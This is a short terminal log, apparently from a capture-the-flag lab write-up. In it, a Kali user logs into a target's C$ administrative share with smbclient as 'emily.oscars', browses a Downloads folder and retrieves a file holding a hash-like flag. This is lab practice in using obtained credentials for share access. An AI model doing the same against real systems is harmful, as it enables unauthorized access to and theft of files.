 ┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ smbclient -U emily.oscars //$TAR/C$
Password for [WORKGROUP\emily.oscars]:
Try "help" to get a list of possible commands.
smb: \> cd get Users\emily.oscars.CICADA\Downloads\a.txt
cd \get\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> get Users\emily.oscars.CICADA\Downloads\a.txt
getting file \Users\emily.oscars.CICADA\Downloads\a.txt of size 34 as Users\emily.oscars.CICADA\Downloads\a.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \> cd Users\emily.oscars.CICADA\Downloads\
smb: \Users\emily.oscars.CICADA\Downloads\> ls
  .                                  DR        0  Fri Oct  4 04:02:46 2024
  ..                                  D        0  Fri Aug 23 03:07:13 2024
  a.txt                               A       34  Fri Oct  4 04:02:46 2024
                4168447 blocks of size 4096. 310776 blocks available
smb: \Users\emily.oscars.CICADA\Downloads\> get a.txt
getting file \Users\emily.oscars.CICADA\Downloads\a.txt of size 34 as a.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\emily.oscars.CICADA\Downloads\> exit
┌──(kali㉿kali)-[~/Downloads/cic/ex]
└─$ cat a.txt
56c650541e216d1eef5793afc2d332f9